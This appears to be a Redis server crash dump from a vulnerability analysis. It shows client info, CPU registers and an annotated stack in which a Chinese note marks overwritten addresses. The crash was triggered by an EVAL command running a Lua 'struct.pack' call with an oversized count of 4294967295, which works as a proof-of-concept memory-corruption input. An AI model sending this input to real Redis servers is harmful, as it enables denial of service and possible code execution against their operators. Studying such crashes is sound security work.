 ------ CLIENT LIST OUTPUT ------
id=8 addr=127.0.0.1:54734 fd=8 name= age=263 idle=82 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 qbuf-fre
e=0 obl=0 oll=0 omem=0 events=r cmd=config user=default
id=10 addr=10.251.0.33:39363 fd=9 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=70 qbuf-fr
ee=32698 obl=0 oll=0 omem=0 events=r cmd=eval user=default
------ CURRENT CLIENT INFO ------
id=10 addr=10.251.0.33:39363 fd=9 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=70 qbuf-fr
ee=32698 obl=0 oll=0 omem=0 events=r cmd=eval user=default
argv[0]: 'EVAL'
argv[1]: 'struct.pack('<i4294967295', '1', '2', '3')'
argv[2]: '0'
------ REGISTERS ------
26383:M 24 Nov 2020 19:24:18.066 #
RAX:00007ffc8f751ff8 RBX:00007ffc8f756001
RCX:00007ffc8f751ff9 RDX:00000000000000f7
RDI:00000000000000f6 RSI:0000000000000100
RBP:00007ffc8f751ac0 RSP:00007ffc8f751a50
R8 :000055f22de8fdc0 R9 :c7d7d20099b39500
R10:6564616f00000000 R11:0000000000000000
R12:00007ffc8f753adf R13:00007ffc8f753ad8
R14:0000000000000003 R15:0000000000000001
RIP:000055f22bafbff7 EFL:0000000000010216
CSGSFS:002b000000000033
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a5f) -> 0000000000000001
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a5e) -> 00007ffc8f751ff9
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a5d) -> 0000000100000001
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a5c) -> 0000000000000000
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a5b) -> 000055f22de9c7c4
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a5a) -> 0000000000000000
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a59) -> 00007ffc8f753ae0
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a58) -> 00007ffc8f751aa8
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a57) -> 0000000269000000
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a56) -> 000055f22de8f9d0
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a55) -> 000055f22bb05397
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a54) -> 0000000000000000
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a53) -> 00007ffc8f751ac0
EBP
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a52) -> ffffffffffffffff
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a51) -> 00000000ffffffff
中间地址被覆盖
26383:M 24 Nov 2020 19:24:18.066 # (00007ffc8f751a50) -> 0000000000000000
ESP
------ MODULES INFO OUTPUT ------